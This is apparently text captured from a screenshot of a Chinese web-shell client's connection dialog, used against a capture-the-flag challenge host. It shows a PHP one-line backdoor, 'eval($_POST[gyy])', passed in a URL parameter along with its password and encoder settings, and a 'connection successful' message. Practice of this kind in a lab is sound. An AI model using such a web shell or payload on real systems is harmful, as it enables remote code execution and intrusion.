 编辑数据（http://dbd76c05-e156-4aff-9caf-b701b3ff4a41.node3.buuoj.cn...
保存 清空 测试连接
基础配置
URL地址 *
c048b53670.node3.buuoj.cn/add_api.php?backdoor=eval($_POST[gyy]);
连接密码 *
gyy
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
7
添加 重命名 删除
默认分类 1
成功
连接成功!